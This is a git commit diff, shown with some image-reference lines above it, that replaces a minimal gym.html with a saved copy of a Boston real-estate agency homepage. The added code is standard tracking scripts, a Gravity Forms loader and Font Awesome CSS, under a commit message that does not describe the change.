




==== commit 80265604: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/gym.html
+++ b/gym.html
@@ -1,47 +1,2451 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="en-US" class="fontawesome-i2svg-active fontawesome-i2svg-complete">
 <head>
-<meta charset="UTF-8">
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+
+<script type="text/javascript" id="www-widgetapi-script" src="./andersen_files/www-widgetapi.js.download" async="">
+</script><script async="" src="./andersen_files/insight.old.min.js.download"></script>
+<script type="text/javascript" async="" src="./andersen_files/js"></script>
+<script async="" src="./andersen_files/js(1)"></script><script src="./andersen_files/iframe_api"></script>
+<script type="text/javascript" async="" src="./andersen_files/ct-bot-detector.min.js.download"></script>
+<script type="text/javascript" async="" src="./andersen_files/insight.min.js.download"></script>
+<script src="./andersen_files/846733119173063" async=""></script><script async="" src="./andersen_files/fbevents.js.download"></script>
+<script async="" src="./andersen_files/gtm.js.download"></script><script async="" src="./andersen_files/gtm(1).js.download"></script>
+<script>
+var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
+</script>
+
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>P</title>
+<title>Andersen Group Realty | Luxury Real Estate | Greater Boston MA</title>
+<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em 